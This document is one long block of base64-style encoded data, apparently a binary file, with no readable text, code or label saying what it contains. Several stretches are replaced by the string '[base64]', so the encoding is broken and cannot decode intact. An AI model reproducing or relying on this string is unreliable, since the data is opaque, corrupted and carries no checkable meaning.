3SyRABHTDeMD3pNf/S0xveNX/zMx3T423r9A0sSt2yFYwMHbAFMwuaXWAOvHLKvBnqyjDg3pua2TsgrJ7gDTEH9vZ5E5wM9ou/yi6aspKpZy0RAQzMkRqeWDCDYY+e4ckAb3CDNoiPgUziJG6aixzX8X2xx4u8eTAZLhNkzeYWxsBZ+nn/wrwWbF5BFnsSL3nk+DrjOQ/WTdk0lkx5WVRsATFQOhLKlRCQA8Gh7j5k2vxOlPV+7zdRMZzmaZFhEz9wARkg5QkQkmMoRLbv5WBedZYoWAkFAQeF5svBAcD6+CXV3B2/jAPbd0zWgdI28kGKmMiQ57hlu8tN3Y9pPuSxA5YUj8G7je0WNspA4imN83OPj5cM08ZQA/qI/pGc95qZByIOyGo6ySs9AYnM8+gp4uBd3t4ACFqCg4ReKxOHiYiLiod/jJArCpOUf5YKK46IlFeUmRNAlqKjpKVZp6ipOJSslB1apaJkWbO1tFl/t7ZkvBOIpa2tH6S+xcYTNcGsXXij/2h/aNFoIWBlYNVgcqIKwMqTDDRtlh3HE13nf5WjH12Wkq0d5106f2x/Z/cDZwNycvv7/Nho+wNABwCCfwYoHMDgzxBLAIYMiTgRgMU/M2TIsMCRY4EdBU4UGHLiRAwUHWNw/KPSQgwiRmKqyOGwQMebIQFkOJPGUhhLEiyVkOAmjBs3Fy6USCAhQYoLDMIkyHDCTRoGGrJqzXpiCMcnOTTKgBDzzwEOGzYsUEtigweJEyUWAGDBgYe0G/7k1ct31F5LCxaIEiwqbeFYpAgD9jvKCeI/ggkrluwksFoxmMU8JiXiT54/nR8L6LLCj53TduLJ84H6tLxzre18iLBlVP8eER061BhWqsa5DqQ+dPigAIRx48w2/yHEXMsO5Y+5kZIOfZs3BWC8VDeVqvuEVp0oddG+nZQuXbyoTw8PHvio1/DbXffdR1Q0aNKuXSvTpoyGWFdc0sooaZjx2SPbjPPbJKMEWIN1rbw2ABtnnOFPhf78IYdC+HR4RkF/6KCDQv0oJMpDFsUVF0UZbYRTASGFNEQBMajgYgwx/MGRSn8QcYAREOQw401EWpATAzyFEUZSS/6RwJN/KIVUCUP9MVQKYTAgwRknUDmABlhpxUCYXlmQAwoaqUCWXm2ttRYJJPzxhEQpDoGCB3DmlZZipewV2CiKGQaYWosdtpefj/3/9ZhkgFbmmFpqLZCZGAL88ZwAlZbyWWcHkrJpaB+05gd8sfnwWgeombZCpqKscJppr6Zqzjk4iOpLbHbUEAF0zRFSQXl/gGAJCOpdIkqA3HTyB7LDTsIeeytYwgWwlnSXChnEKhBetpO0s9l5u4BLCxn/EWtsOsWxEp57osR3KnisVNDFNZZIkx8aZVhjDRgWACNsOs+OQgMNmT5oLAjyfKdtswj+0UEwK7zGhj3aVGhiQgRdlJBB9GBoocUgzkCQinRGZCaaZnb0B4wsF/CHCiqoFIMMKoVliREcADljDDMU2ZKRISF5hlE/KVmCKAlEqVSVCQy11BoZXJABlWlk/zVmmGR6FRYKLrhAlhFtQRoYnCTMANdEM6D1F5+k+DmZX3kxGplgkFqi56F9QfaYY4BC9rbff1QGWGCTlgKEAId7BprioXFmSR4C5IHrB5QTF9sflF8C62k1RC7KZ3bAatrowr1Ww+apnX4aCB+YI0Btm/U6CA7lccNgsKMIq7soxPae7CW++67ABGBQW621qMAxifDOrmp8teHW8it1V3DrbLoKsNuuu+cQp63wV+Bwjn725odNNW2AgUWywtoeLPa9WxIEATS0Woo8yeguXfbnKFz9JCoAg0ImJpAS3cMSH7KIAi+GITkUUCEAGABBzEYRuUhERxZQU78wCDSRuP/[base64]/SkfvcNm7aJGCewsqTrZ855suCCAO9JIGfsAQh33pK1r/5ioO7l6ZrnRgIQz/QUz2ciMJc/EOB89ZAS7TFYMTMKAk/ejHP/[base64]/xZ0aHkKLAxTmcrEQeOo5UteGBOzxMSsYMthjA8cZ5i+KwYOsICF1bIWC0yIhn6wkS/[base64]/AA0+A9gs48AJq80VRipLltK3qt8nwzQlVYDYdv0pkYG32A2u1qyHnLe96z3s2e8xDFzpA7yDneFXN8CtiAPv/KxAbHMqCPs54REEexyoHy6ZNuMLJQ61e8sLhB5elxI8DBvNVI1/hRIxxEEOaMoN447jEQqE3RM+WI1Af2riQPh79aIOkaAYOQIFEWhReFASBAxw4AXdPgoI/wEBNL0OTWEadg0xzAAAxoOhF+2UBGXoQRjN49auRNKULgNTrT6o1lYIy9ic9qYhhGMAbygBsYWtAa2E5NpAgQPdlj4IEHKgCXvS2KAXPbQMcIIGp26QXdZt6Ay/Ai6CM50WeOoZPcAzcBuBomRRrxlLths6BYvwHdxGhCX8AfRMC0ExkOjPfXTCYJQLgA8pdoXKvd/0HXg8CtU7gyMoB7J4zbjyU/4NgBbvKxZUpOwffs+N5p7B4KP7Me+gY/xrl+3gZ8PAaLQtaFOJ7zZk1jvITjCLR+DiuPu4hc4s8miEKjMgMINDgnolXIxA4Cwc2wpKb1AhmKFBTEPCvETQpPQhXsEKThgJTpyMiEyMs4xIZFTS09kNLAnZJY1J/EBT7ZWtNkwZUkwZpwHZloBBj8nYW4ERPxDUxQXcQQDt8cjfh1jblpmCAE3gbBil/MXgvACfdpidtUzd7hzdUNRh/wmyBUwVyhGJc9Qd1BFascjgyBmNMuISQ03mvgQM+EABUGACjR4Wj1wSlBx9vZRsRMAxZ6DCmk0k1MCvdYwNN0ARo2EgC9/9XomR9Cac9sWB6KDcBx4RMrNJwwvcYWLYDvqdLIPZlZLAF/dN82+F7K7AvHWcv+aJv+HN9oqAa5xB8zed7DaEhiiZBhnZc85Qx55d+EgEDEGYWKGAzKkAEQBcgnXYToHZQSAczLtB/MlCKEJAzBdBCk/YQVYcjf+B9loCAMmQTBZABU2Ils1YCSXE0VnJSO8RrZncUCRACA6CB+QJTILh0cmeCdFcKeCdhS9Unc/ODP4h4e1IY2wZ0gScoOMgYFLZGVuV3pIBucDR5CuYEhbMDd7Ri27EplhAB8tABU5iFVmiFf2CFo2eHolADe+ZIkDMMAVCQTSCJXZCGAwmF5+D/A1c4er8CO24oO4awccpheggXh3fIPY0jWV6WBXNgLXOAA77XAZtVcdeiCyLQPYZYHb6HBbO1L9FADaMhD+p0Wu/xGgVXiSg3IhVzD4jGIaJwXA1hEfxkc3UCA+zXYBBAaiGEjg6GEhYgA1M3Ft8FMxAQBHSnAqM2izaCAqgIAxbgQmZjCQPFlgchEiuTgB5hJAzgBstYAvMVUkhTUk5zUk/yA03jBkvBdhq4gR7IAFpTYF2DbH+AM0TwjX/gAXTnAe7YghYmg4v3B6aGjt2mRt9mGHuygl0FVXrzeI5nblXQmlWgmpWxbpiBGJmHGHm0bzUAAlmYhrzpAxhJkRGJ/w6hp4atQ4mekQe8OXp7BYUYWYVNMCryMJDK6Tm8Ikobt33bwz0uCZIl6S6wQx7akQXaQXGksJK0FHEb1wUxOXzJdx4/iZ03yTso1wHps5NgEALT4I/[base64]/[base64]/MEMzKUQXDvEQMzBQMNQyv4h1PBOuLLMGS2ElP+RrSqGjexlEvMajbpABHRUCIZCYwMaYJwNFj3lgc5ekoalGfvek5Lh4nwl0h+dhONiweoOlWephPmhhLoj/ma9pCa9ZpkKoYHW0psqRRyD7Bzgwp3Maen6gGiyQhqLgAwpAHGgoCk3wp3b0K8iASYMqp6NQssHiA5lUSUDgqEUmShWwcapHcsiEnoI2qdnpLpYAntWxkubpHb4nPgbXnuHyGyjXOqTlCyMpaGW4tZaacPOyqnPGH666cbXaeWbwk/CxCrHge1sYH0AAQcE2fpqYoBZhc6QwBBoAQSlydOxXoRpmIxh6XV0JJJawjXMXlmoiAz9nAf9xQTPgQuNKri7jEuHqQkaCl00hFARAdkgRFDfaNCTlJIOZAEGUBlMTBmkQAqzbgfx6Jk90U15TglK0ASRwFk1asDwFpXuR/7Cg2VQQayi+u6WlwDfh6IJwZGJemm6j0JqOEilHOAr6+Dl6dL0OQ7IsIAqk9490agnbm7IsEL5/4AOf8Rkkq7KPkb68mbJpWAF3IKqjoHuRVL8gEElpO4fIpAD2a79m2A6VE8Clc0ebOgqRBbWdGrWnUHz328D2Oyq1+XCkSgtegA4OfMH/Gx+ocsH1m6vx0b8OPBv3UQZ/oC8mnC/qA8KRdLJ5UAYDMzDxMQE+0GejoMIN7APZFx8aME8AgQAzdxAQgSL2NDJP4BDop0A7J1TPVpbrRTMtcVBkaa1BsKEmqCajNqIDMBEO0RHiCjQp6jIDFa48M8YcAaNB5LnuWv8lOnpSJOWMTPEDP5BDIVAG+bqvGmAms9g1BvY1MYEzaaGw0sa7R0WO3VbI5yh/fFFhhJJGi/xhoymxgFKwfmNi6IaZJTYKZCoZhJOmlyJWHdAE4xvK42sDcfsHoWzKopzKLLB7FaDKrswCNvABfoDKrxzKH/AZQDu/ohQs9dvLSusOmRDMwlwBXlDMd9DL9ysKEyACxfwHeGDDo+C0jSUtlgBZ1pzA1lIBq7PN9RsxIlDAxiOItXK/yJwalVrOkWQqyLTB3Hy/zvMMaKAfZVu2E9DOqxMiLvzC/5ibkfQHfiAs/dzPvIzOp8Gz8TEiHJLQBmEJDyHE9HAQAFAARTz/[base64]/HhwiswPxrz6ETD2qQcYLoKgTtwfBh2uRMzv7JPX8A2nawzPUSZ9JXtp+Nzl0gB/lMA3Cg/xvc8Niv3dgAPdyPvdjbTM6noQCTFA8JndAXEREOkbdDjBFFHJXpFxEU0aAQJmE515XrtV4ZZATXOt7Yqo0iNKJycBEwIsQv7dIvzcW7WF0tCiMMoFIRaCXGGCWiKxSoizQ7Spi2FgZrJ1NDYFMQsMd83McQ1VVgjRdTbQmFzAEwgYqJR0VrYWp/wAFXsOEbruGAHJpjpIMOuzZAKApkTYR+xwNVRaYe0JrTKwoRzI+bEgHjGwCtI5Ho4EciMAF4vb2IcXwH0tcr+wFFG8M1INi0PL5+8Fa5rMuyMwqz7M+IgSujgAfF7AWoEjqvYgmjcuUiiyuxXTx/4LTiOQrW3P9Y2IzAp5DZsaLldmAqK0CesiSIqdLmj216/Ls5sELXptPmotNI0IAf8UxbZSsqozDXOJAJDPDYpuHPwP3osxw6rx3llD7puEI6ApqJGTMyCoRE9kQPFjAEFC2VoEgRothg0AYBbbleT0zeRBAEJK2NKvBz/DQkQFMRGfBoQXMRRELTWAcjAKCuQS0K+YWMSFFSVmJfJnU0ZpcCKQDghCmNBN6Vj0mtdNfHR4ozQOeZfxA2U43hpvaZMHEWYdO75iVRKoADLpEDLBpCDhAEEnYWV6CwOVi81SZicOSaG+t3JhYY6KYEHkCmdSQA+li9meKmCO8wOC6cEaCnPwkcnuT/ScI545qUG95Cqe6SGzVrDltg2IcttKJQ6aTw2FSu5Qpw5V5Qz7Ei5QowHs1s2qISS5NlwLmg5qlw26LzKuLjB7g351arC3Dg5jk/DKaX86LD5/IQKjmv5QsnDWYgDdRQBkygATuwezkf3KIQcpKO9YyeqJNu6ZiT55Y+OlruB0HAiQOKEBf03KMAF5p43fdUQZLGfhrtAC4BAzIA3rNOBHz/6t81d4APAzVRdR7hEEgCNRPBUa6GQVM3xjM0RATwAzh9NBKwNMo4ukeD7IP57AD+JFeBFTtA7Qh+7Ynbx0TQIzBhBHw/790Gmt14+oF3eJbxAgblUDjiEQlIlT4C/[base64]/z0PQ0AAaADqHQ9ID0wDe39/a2hYzKA4OHAcWMDIxMhYWf0EHRAdBDhD5EEH7EEMD2gpYEFhA2ok/DC6EyQCAAUMGz+DBm1GgokUAGf/CSEjwAxGBPyVKuLlQAlGCEgkS/Pn4J+WPFD9+nEw5QMO4HC5U6PsDwYjPnz//HBhKhMifoi84KE3KoZ5SEi9eLJiaFIIKGe1iaI0x8MSQEwBOFEBhRKmRfCpgqDhAwl6QeQc4kNiwYUFdunT/LPjjxEmVKn6rLHAytXBhvlU8/HUiprGYPwIURbaFKM8mAZZFdNnMGbIAzCLyiDjUmfKhPKcnU+4SAfMWyxEWceYcWYutO1py69aNB4clP3b+ABcefDhwP8eFEcfhpXmf33aQR7ejqbkXIMmjAxdg2zQXRVzmhM8yZw75LHhAZJcOnJgPOzhMy2/0SFIkMr7XA5//IIKM////VaDdgMB1MYl/caDhHxy/rfeBAK/AIgsaYOAS3B/[base64]/6iNxllrm4gAhAibQCaaAJuZFsFoiKjGiGp5dBvKFp/F9sds1cq327larGCHDeu2y+677rqrCA4iaHFdvPCaYl0H+NrxQRfHKpKFF+SFN14W6q77B7zs+jCIJcYEbMsj99k3Qb/[base64]/VEFCbkaNpVew/9VhbDFQhZ99PONlqyxhzj7R2jabo89I5ycFhq0n2WP2iLn5/Ht+px8tkl3t6HLGwgLK8JuIu/aoD/MiXSwRXMC2p/+DuEHjVmnZgK0wQTENbE/zCERXhCPBM8zB0PsL2brUmAXQKA/OwBBYouoT8UigYYPZDB/DVuBClfIQg6eMIMg+AALZ6gAd3VQfxPYwsomhIZdBKddGIKZEBPxQw2gkH8r8BnAXsg/G5CrAz4QIAx1sIweHWL/SEiTxpBuVKNFCCkc45hB7ZR0ABVYwHZOUksQovSWIJzFCAcw1aAGUhAtIa0iDVmDBCTAELhlACLSGAgd6waAMwxubytJAAHoRBKTDK4ke+KInxTHuBIMIQcWwImhJEe5yhWlKJ6LiueIcoW6LIAEMsiBOzCJOq7EowAnWJ03/iiQVhnPCZqaQQx0iQ4HwKBsatEJBBywxllNhS6LccIGEkMC5SmvLx6IpgeE9b1DdM8017seIpwFrfNJK3sg3B5qvBnOcOIGN+jKww3d5YMOuPOd7pRXIrpgLy/gYJ1BtEMXrKOF/cWrA9c8hBcYYbAJEgw9HLyfDW3gsBrccALl/0yEfSZKBv5dCEO3sF/[base64]/AMsV3e3P5YtBhAIHfLawjWKqGBJvyxbK2HVk2JyYAO6ch4JPLAXZ06FMH/wgBKU0ABq/qFYAqBe9U7jPXJK6zKQqYBwh0vc4gp3MqLpVv9ousXc5jJ3fdDdQiI+uAjc/AGd6NwNHiqQwAGuQKYAE2AiHOYFe61AvIjoqXW4212HYYsy33lgBAlG34LF4QML4x9IXfpSAYJgoBGtjyMqxoSIGlil3d1fF8Cww1jQoBaU0W9+99ffDtbAFhcexgQmQNM/2HRn+6tBbLZ4NKFGAxE6cJpQqQG1LZIDBRQ4AD6eIIOowiCq7VABXKR0lnlY4AwEIciW8PgNsDxDI20T2hrKKjfJVkQsacVjGCSpiJP8gW0mmQlKDMcRxD1AcXXSK6c2SbtDJMpUnkws6JwSx8xiigNcgYGnUoe6P8QSI2RynVhQAAEikIADgCmjGGv/B1qMDKkiox0mHE+7zL8sE3m+euZrq9AAxfzBttraQUDR11vjGlcA8fmAMfD7B1KbutR/[base64]/8ZiRStngseTV0emPEOkd6bClAfq/AcVcMADFEDAGUZVN6wlaVbOc15dIr08RPhlth5gjGMQodtjXSYzK1CA2tW+iApAlO1/uHXE4i7quIPzD8kNNarxy/e9o1rdahd1uxlxTvn1waHAViJnJpBuZQugOW1I9iEm8Hgv9GHcK7IFgA/xHeuYxwvjqeCEGSEIxHdX1+EUsIDRwG13S2zc+nsQGBi8MjMUFX/AVrY7I8CaHLh+wgl2WBdskqMrpphsK843UL8YtQI0/[base64]/AUGgA0UiEeEndGYTFmWTIwcBJouTAWeQBmEQNwfBcVEGFnjjEojUEiEhASyRf/uni36icg8QEgmgATuRCDL3B0HBjDJ3BaADjQsYFT2HA9fnShLBJQdRWWQiJiT4B+6ADhtAGAtAARbxWRxAAQCwZH/kOqoYZTOQJHJBAvSIWly3F77SF3yhj9SUW2RXTbagTRVghIuwAuejAIxyCAhZhFcwd8mSPka4dokQkXK3kApQayvQeopgG0x4LpfXBDYAkiAZAPoEXh8gkj3zP16wAyHZkiLpUvaSHi85kiXyXmCICKBnHdYRHkAQAGeIkoqAM3bwky5pA2cIbhKjepKQ/[base64]/ifIil8fjCS8+lBqaeUkOCVTzkfZdmSHUCVbTB7O6QZnPFSDmoDiMgZfdAiAeBuGwqSK8JARvUM9sYIysd8z1AA5fAHFFCXMzAEtsmMMcCJsGIEiNV9RFAQgRl+STp+5aeKOnIGI2EnsHgG7SdaTqaNYREqGME4fwByexIoiqB/J1dXL3FXXzYTYVBmNWc5lyNYoNQU9RAVUREEKnCNQUeYZFIE3QgFeRYWusRUilEFt0MOTuebJ8CYlkWcTioWucMWqOWczDMYuAIY1IRbIKQt1ql2DampazcBHRD/[base64]/0pqAkp3Rqp3RjN7FUgRkA/wWyOZuHAANBAAMt8IG6hDsxxgG/[base64]/eO7A4ojRfdKM3pgKWyLBFMgRPYHARW6fuqxNJoQKANP83gklwG7tLdGSCd9Y6IQs4BBAmZoVodLOy7yg0JQFyvLhllvlI+9cRMaGZ/vcDBECaCPizkBI6oCOnZbSaXCEQaLU6h1CBSgsFWQtMEyspDgAAqUMBDnAAuimccYNnhuYVAhEDOjYXh9BarpWPVQAsfiGDulWDjEBdkfFERtgBPNiQnhq3IGCRisAJeVAD3bmpawcCVByRXbBpW4Bd6NIHmSu7jOtSgJur/nm44ModllfGm0u6ASACK9AEx6u5aHmgEJSgywp6cPABpIu9qou6OMUaXLACjmu4fMy686GtZDABzHu8TaCRTwletDF7bTDJwwsG5KLHqeu4pjDJZVD/BhbAx+p6ogrJyMk7G3BMyPSpCAJLsEjDYpJYYpJVDueLAk/QbypgFAo4sbrMZ29RAABBDn+gpLxjv4K5JqOiIxkQsol5AXETwx4sdAQMFtKsNgccE3xTmVU2Vw08jF/[base64]/[base64]/a39des0zi3KT9APd/M0SECmClTmfQw+h9AL8UKftIH75ewgI8AdIi7RTBwAUEQQvoAJagaPBVKezhAAOUWQWgTpqYQQ4nMPOlI/j+BdhtwAOfVsPDUId8AEe/S8ZdggrEBseff8IwBDfqYYDH213iSACwwVP7uTIqcbfAN4BFbC2uPEtTIhOeNABfczWAfAvXawAR53X9JQbfTCEeL2iV/3VjJszNomTS90ceDCWsnvUhXuiWZzWg+DWbL3imwsf2aqtQ2nTdC3Wei1TVCnJlCzJzRELZvDVeM2HEUADaNDJcvDGqmvVDd5h6tq8YRyua03ijDsB23sNVL6WhyDY4VuwH+s0/gYBFFDLAXEk9qsCVWIVE2sVTWuX9PsH9mu/67Cx4UdkWksmcLNkIyEniqk2GccQzqdiqf3nGFHNiRCzXYqZbGVX3ezNCfAASaiAolkp54xYobMUqaIqWIE6mI6KTgP/BX9w3MkNi2QiFvF4O1KlSwS3ozEwS38knCsrELpkw36mCN/dK+KdGKwlg5kGQivg0byet/RDPyEd34Kw678+339AP2P5BxHA679+7MfO7NAe7dDu3zKtBWPckSCw4kdeIvKj7RjqRLsR1hju1Cy+4n8Mhh/uBXhQiORe7oxr4hHgCJyhos674Az+AUL8B647B9p+1E4p1pDMnsL7ocMLCzvA4kf+ASJgBnDdyfetCKRbuYnwuPXe73DcAdagCFh+5YsoDSkmJNMgDXy2sF2Co2JONUjy2MGdDzBwCAxrJMEsZ/YbA22uS1zVEHhGpW6w83+AcYMDixrhBrIJDRdx/wJFYPT7+yWtXTiH8IuxbehU1qUpAMErZ9sHwYyQUimWAjqFhRbCTfMEh40D8QxUKpv+XIEQARE4yubmO7Fo1PJGnwEIgBFzb4ICHKRfa4/erTxkW7bPI53mDZDzQYjQrtHMHp7MrgARYPgeLbfMfrf6zevPLu2UX/lImQihYO1crAW9Ue54ncXocvArjgg+EAG7cflE7flsfaLaku4r2d7Oq/olrtcHJaJhPfGy/wGor+/aCgSq/5VpqwjRhQqdgC2pwD5lPfCTXJWygAXlDq55wPBxPYeyn70aACRk8702giPh8EWSNZe0nCU4apcwXySP/dj58PI2ZiSa3fJt/v/+RgKZZCWyI7HzdU4SP8AQj8TMyQwIQwWDAAAZJwCIJwwZJX8/f38JkY6Rj5EJmZqZP52PKSkPoqM/oi5/REZERBwvHK+vL65GEBB/KigyMjExMDAxKBYWBQAMaxdryRnEDMXODAxDFjAqtRAqMjODiIUZhokAgwXCvCoOVySWlgvs7eyRVfHyYvRi6pE7kQL59/1/AhFACBxIUEGXCQRXBByoYOFAHALU4SBIsaLFi0D6abmjZYuWjhu15JnQpKRJkz66iPjIUkuHk00s1RDAEk9EdTBhfujCs8sfL0CDCgXSYQUIfzlPTrDEU0uWp1561kCatKSNCTiAePnztKv/1yxYqjbxISILmSz+0vqLwxYM2z9o4sqVC6YumDZ489aNa4YkTEsd2tCgEYbGCbWI+4ltYqMLgD+PIwHQ8Ziy5D9DIFMuxBlzZhS4UHieQbr0nycwbkEIospIjD8zUKCAMeNPatq3ffnqtXuYOENn1rhxc6H4mgxnwoS5IGENgwsJSpS44GYN5D/iuB0Cl8HNJbWQJG3SBMlTp1CiSj1Qb2sVKleuYr0gci10Ll4yLMTgcCCGBciGZOANNSpgR4winI0DzC7CENLNg4WcII5+vahgxAEbqLPAH064006HCzhRRSQb1GNPJBHc1I+KaQlQgx0wxmjHH3bU0MUKMf5R/0MFMNL4QUA0/[base64]/IZGCMcuhO50YJEkhH3XGPbZNIESdkgK+AlWDST3jijdeJJ4+oN//KeqUQwMoq8sU3yzXRyvDLLzFAIMsf/xWQ2SAqBAGBDMRgN8QJGlgiYQEShnOYdgFyFs6E31YTBAcZalizhyF++EcVJvqzjz78qAVQBzIW3UVAMiY5JIwTEC2jkX+IIHVPHXxQNIwrWCKllUvOqY6WHnnE0R1FLtZYFx/tsGSuOMX0x0HqdDBVmId20AFPEdQp1B2B1t2TkXN8FVVPb6q1GFeEdhXrYlkn5nhaOEQu+eSc3uUpXmCUYeiojZlhxmBl+DWr1nnIMYAcdLtN6gAMUCZDVTVEMFkkvc5eGbHCugyAsQXEhosvy0q8iy7RqiAttbUlO4Mg20YijPMzhDv/8Qy+QZavcH9I8McZAJxBHHESROdGGMRNN10YkQhyoCH55ttdv5tYYl54AocSXicHl4I/AweswoosJJDFCw4AsRjI4D74gUEQZHEFFUzIAhbiRQwY8bITjMwS0DgDIyj4IG9E6AQnU1AMjAeBA9DsDxsiEQqdsMIPhWiFPKtHP4KmDhr+Qx0R6IICiuajo9EoRy+KUZJkpIBI5OFIIvDTja4WIz8UzQ9QjCIU7XA3lXytSyDRkhYqkDqTwMlGNNHCUlLXtj/sBFCRWEEHIhET1Z2EBU2A46y0ojcupmUxKekJT+iUOBHosXCKEUsRE6e4xxnykF3MiQ86lZcB4GAC/yrIVVIi8QEB0OBzZWDDB1YFGAHkoUhS8GIkUpKHHZiyBlWZwA5qpwPNRCYzxNLdsATxBNDkghww0IUBDSgD1ViDFpGYjcakET3dkGYQxvIWuCg2rm9kYA1hkIAE3HAG5FygEvEiAHWGEy95ucEb9kLEIdSVASicCxOaUMf9/EWe8kAiAQbLXylywAH/[base64]/0xJ3DsQMlaOZnSQgZYnNEAAFRLLN7V0njB0M/whHfAW0jLCEYoULI0BptiMgtjxIoGdoRBPV9QjxjeQI4bJICMZqCrOMUpQQKmCc0SEIAA0iyBcyzInSIkN1/vCth4JuHOghUMnn9IwQ848Yf8pUcUEKjnAa6Azw3gkwjY6KcEDfgHFAQBBBxYgh3/[base64]/4MAulmuDoSyhZqbkgbID2DIbA2C3MG9SypYAc6U74Ic9+6Qfj9ld7nRnLGlAK1qx1YWqiQcaEq7GCLZJze4KABvakMZbT4ANcr2B/xnifstbDO7GH4jjjfGRLwxrgJd0kbGc6EQnXmdAUPuSKyAoSHe86ZSfeQdmHvYejBQJeAAYiNC/WHx4A/jVrwQp1rErNIECAg5CAQ4YgwKYUBiI+IMxspkAba7hZf4xUHZeNo5vjVBm5E6HO1QI0hFXgYUbqsIGHh4iFbPYZ4b00weKvIIuCGAFN16BD248AQEUuQOeFAGRkHzjGmz65UniOFCxBLYt3WELChhzpvFWJshOuR936sJL+iG3fuxZyiswc56PzgIbeBauW/hJFuRK17nKOQt+1KONCb3nCpwFsHYctNiZXoEyxIGRgS60GUsFujIcJs2CZnpKLHMd2v/FsrTCKrWpowUBCkAgoQeUjeBbfdsgLGt5s/7PrYXhrehRbwgZmLDAB3Fclz3zOM+0BLLfJQECRId80tGEdNzQjGC7z7vlvDa2JyE/gHH7BymQ3wPaK8/oPKAAqzAhPhewgX3iZ7+vSU0QgnCFP1CAAwQtgAqypYID/AK5btAEAbQLgBFOC6G20QbB9QOtajggCAfoKIhDXOIRcSgeJq3CAiTOexX7w4Y27MfWb2yHLuRBiTwZastxgNeeqDxqeTByLGcDATCASFYD/9dkNScSjfYHeaQSH8FFVCZ/PBFo6sBmgKRnhTYBZsZoRxcATwd1chZnVDdngRM4WYB/PNH/AYB0dE3QAXEGWCIwJGI3aEf3B3CABoiGF8Xnc41mA3fzOTRQBnIgWDXIdD9CO6aVGaWVWsXCO9EjeP31BLigH7lQPMZTDRZSLemzMc+DMb7hLcZUAM9xARGlLi6DUeVyHNBUHN4BTe8SeglwAd4TL6J3LtLmXe5TTu+yepmgTt/xeo9AXt+WHuuVAClAT0RAXx+2APukS8D3Gh0TBCvwAktwBQ0EUBRgPP5BhmkAT9qEbAWAAvVhDVn4fQ4wAy9jhacIfhwAUh4CUlVAAuYnD+wwcROnfiUiQ//AYir1BzvAUv7QAQQYAFZlVS+4ZD1hYwEQAIzRjB2nRxGgckXy/wcgxxjHKCra2Izc2I3OqI2MoSbVuCc1BzZA0GgPiDYfsVk/[base64]/oUXvEkQA5YEKtwA6vqAL7RQ4jdAtYEAR2QAH/xZW1sHy1UQDKhV3N1Tug0WEOcJaR0GEHQAES4jveZwSu2FE4szP5BP8PIwIiIhIPHeUBJpIiKQKM+IBIPOKN3FhJeDUBjmmMY9I0eFMk1CiZMSGZ3NgENVIDoBmaohljTdCMTWB//VCOYFMBahaNe/[base64]/[base64]/w7UynjUUxvSoxsx0EzPIQkpkG3aw1zZJU3x0k2OkAnaRKGi5wackS8BklxQYG1OOQl/GAkDo06eAArchh60NwrqJR0PoAEHIAvscA0SFIav4QB/[base64]/qCogju4etsGYKCDhuurWgu1cGUqoNMGKiCa93AlOvK36lAloimaPgFLwcIZuWMJxSUaKLA8ekcaWpgf15qexoKetOafGDUM3vIf2So92zoM3XNO6xUw0mUJjuAInScd4mE+nJAJpHcCF6Yv4yQgaRCHq3cPBNN6kKBe5dGv/bpenQBPD5ACKrCxjvgqEiRCxjN8w8cBSvACdiBvzdcKL+AAi3AG1bBfC7uwG9shB9CsJRQJHgADq4FgHNVRKIQzt1ilskilIUICtAizCHCYWmoJ8ZcWdnoSTne0SWE3J/F/1dh/kiTBVfEBCaiANVckVosiLfERVZsW9+f/D1tAqlQDcyjXm3rzp2m7j//HBYhBw5FgdXT7FFGnDneLNqqaOJ4KuC7GqUSCOWdnuONIxFFTWWVgBpXVBz4htTj0B1IQxf3AYjlUxcIZAZkxksKiA8DSO68FAU+QrOrQO7UAMpNnCbSmDrD7utbqLdsSLuDSC3acLft2D/T6HaIHvNd2Tdd2iOyqlExZyHE4r/0Qe847P7I3e6RwvdgrASCUAQ3Le7bVohLUasOHBSsAYuYbBCcQX7KAfDEAABCAX5gsGuA3M+u3floYBLRIAiNbsuIHwCGWISubixI3mFW6BDNgBTP7UsAojPcQShC8RmCqK3j0f/+nRA4IEyi3/2TSLM01BhMImBZM+7UhHAFlwhFaoHJ61A9YRcwRoAUwbLfC+Q8dyBR328H+YJzwnMNe4QUq0sOeqpDnLMRqcbd/YLiYYzn1nM79XFlowMTjWIM9zGLE4kqUoVrResaCAJJ1ZwGocVoi07oYg5LYsdHUOlz/8YW55gvbsq2/8C3ailwL2nkEAL0Dw3rwErzLxQnrNcgMcLzucwJpIB06HT/9kL3/8ryNbIgDsx5n8B8OQG7EtwEcUB9Z2NTEtwKVaF8vEARLAEAHMDPg9wdMbTxHvYiv2IgHkFsOwAES5wEmZMAfZmK2rEK0+GHsl09l7QAUMAIXYCIAgSLvR8xsZP8SQEhJTXBpMAGEHzBVObECngRkWioCoiJHTJdWJ9EB7kyOqonO4czNI6wFpIolLOEn/sDNMMzPW7BWWhDDcBXZbKsOxXmCOCzPXbEFLNbDlqCQQazPiKHEdaEXd8HO6ZwHTEzQZaDXg9XDHol3lEEsA3AGabA9wREc0KSgZ8A9wGIJxpI+g+A8/wEbBgK71PPRqTtcxWRrJF3S2jouKGMIQRkv9gqimaB68CLTCXCh4rSH+cLeRpkWivyhICqiCcAABaCfQyADRIBPL0AC9cQa01IL53AFdnCL8EHgRCCjKFpPZ0lCQUBuA7sEFOABC0AC9KECNJNPaF0zar3WI9b/1h82Yrpcl0WAAWzgfguMGD9zQ6f6jj5hN2S1ZWx240eHckikDkHGdEAuZVLswVoSNWqLRSOc2VPbEnglzh/xp/zswnWizVu8w2rhtrPNFbNtwwrp2pzKIgo52rS9z0QsAIyUF6StRyLQ272dz4LWw1+8O8JQMtCkHMqRDM/93MmgoI9xTF2I0cUK6G283Y0HbMhEa41HGn/AC99i0hRj6OL0TNFkXQUDe9I7iH08vCWwDBECDovQhxAmh5ZAXpEwe+6kP5egXpNgoPH0AAlAetAQDdIQAxNQXxuOYFd9ACTrYbeIfJi4sBBACx4Tyg9+DcFOblcQ4B2r4UrtAB6e/yHnBlLS/r8ArEISd24ghosH0AMzgAAIilJ/gJg029mDneN4A49Spo8reHQ7oSJH9O6sGeQf6OZ/EKj6AFfTmEUswTd4RaYpglUskbYoAvC9+X/8bGYqnO+JYcORAGeWEGdqAVh/8M2kGtnRSe/6zM9mfuZ9QNn7yNu9nTmV1auwrRnHwiAaswh/[base64]/nDZsK/N/y77vfnNyzkndfJSrC8CVi5oaHFIhILaFN/6/iDbWyA1Y64P09z8eVCrt90GHo83nqQDA8DmZdAGifVJnyQAGfFJwRj++zD+4Y8P+2BK6B8BpiQ7kzEEucQgjDegK58MlrDcGkSgCirz45AxMw8IFjOCf4Mzg4KCg0MAGY4AAAUFFpQwhTMxMJgFMTGcnpInjRlna2ESBH8/Dw8/rimuPwklCbUJbpH/BaMnJ2u0tbQlwgk/f8bHxT+wqq5/rc8/JW4lssQEYWnZ2QMMGgAaQxYyKkR2LwvoG1UvG+ztREHx8CiglLycBWcM